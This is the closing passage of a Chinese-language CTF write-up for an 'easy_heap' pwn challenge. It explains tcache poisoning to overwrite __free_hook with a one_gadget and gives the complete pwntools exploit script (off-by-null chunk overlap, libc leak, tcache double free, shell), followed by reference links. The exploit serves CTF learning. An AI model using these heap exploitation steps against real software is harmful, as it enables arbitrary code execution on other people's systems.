
然后在通过修改 tcache 的指针实现分配到 __free_hook, 修改 free_hook 为 one_gadget
1 |
|

最后触发 free , 调用 one_gadget ,拿到 shell.
完整exp1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125#!/usr/bin/python
# -*- coding: UTF-8 -*-
from pwn import *
from time import sleep
from utils import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
# context.terminal = ['tmux', 'splitw', '-v']
path = "easy_heap"
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
bin = ELF(path)
p = process(path, aslr=0)
def malloc(size, data):
p.sendlineafter('command?', '1')
p.sendlineafter('size', str(size))
p.sendlineafter('content', data)
def free(idx):
p.sendlineafter('command?', '2')
p.sendlineafter('index', str(idx))
def puts(idx):
p.sendlineafter('command?', '3')
p.sendlineafter('index', str(idx))
p.recvuntil('> ')
return u64((p.recvline()[:-1]).ljust(8, '\0'))
for i in range(10):
malloc(1, str(i))
# 首先释放后面的 chunk 填满 tcahe
for i in range(3, 10):
free(i)
# 然后释放前面的 3 个, 这三个会形成一个 0x300 的 unsorted bin
free(0)
# chunk 1 的 pre_size 为 0x100
free(1)
# chunk 2 的 pre_size 为 0x200
free(2)
# 使用 tcache 分配
for i in range(7):
malloc(1, str(i))
# 分配 unsorted bin
malloc(1, '7')
malloc(1, '8')
malloc(1, '9')
# 再次让 chunk 回到 tcache
for i in range(7):
free(i)
# chunk 7 进入 unsorted bin
free(7)
# 此时的分配会从 tcache 里面拿 chunk
malloc(1, '0')
# 再次 free chunk 8, 此时 tcache 没满,进入 tcache
free(8)
# 这时分配到的是 chunk 8 位于索引 1
# 因为 chunk 是 tcache 的第一项, 然后利用 off by null 修改 chunk 9 的 pre_inused = 0
malloc(0xf8, '1')
# free 0 填充 tcache
free(0)
# 释放 chunk 9 ,触发堆合并,形成 overlap chunk
free(9)
# 把剩下的 tcache 里面的 bin 消耗掉
for i in range(7):
malloc(8, '/bin/sh')
# 分配一个chunk 此时 索引 1 的 chunk 指向 unsorted bin , leak
malloc(1, '8')
leak = puts(1)
libc.address = leak - libc.symbols['__malloc_hook'] - 0x70
info("libc.address : " + hex(libc.address))
# 分配到 chunk 8, 此时 索引为 9, 现在 索引 1, 9 指向同一个 chunk
malloc(1, '9')
# 此时 tcache 中为两个 一样的 chunk 链在了一起, 设这个 chunk 的名称为 A。
free(0)
free(1)
free(9)
free_hook = libc.symbols['__free_hook']
one_gadget = libc.address + 0xe42ee
# 分配到 tcache中的第一个 A ,此时 A 还位于 tcache, 然后修改 A->fd 为 free_hook
malloc(8, p64(free_hook))
gdb.attach(p)
pause()
# 再次分配到 A
malloc(8, p64(free_hook))
# 分配到 free_hook, 然后修改 free_hook 为 system
malloc(8, p64(one_gadget))
# 触发 free_hook
free(2)
p.interactive()
参考
https://www.cnblogs.com/hac425/p/9993716.html
https://github.com/veritas501/hctf2018/blob/master/pwn-heapstorm_zero/exp.py
https://xz.aliyun.com/t/3253#toc-2


